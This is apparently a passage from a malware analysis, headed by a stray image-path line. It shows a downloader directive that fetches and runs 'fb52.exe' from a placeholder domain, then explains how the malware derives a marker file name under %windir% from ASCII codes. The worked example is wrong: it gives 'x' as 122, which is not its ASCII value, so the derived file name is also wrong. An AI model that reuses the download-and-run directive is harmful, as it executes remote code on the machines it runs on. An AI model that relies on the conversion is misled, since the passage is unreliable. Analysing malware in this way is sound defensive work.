 STARTONCE|http://some.domain.com/1/fb52.exe
1. Get last 6 characters and reverse the order.
52.exe → exe.25
2. Translate the characters to their decimal
ASCII equivalent.
e → 101
x → 122
e → 101
. → 46
2 → 50
5 → 53
3. Append to the following directory string path with “.dat” as file extension:
→ %windir%\0
where: %windir% - is the windows directory. (i.e. C:\Windows or C:\WINNT)
%windir%\0101122101465053.dat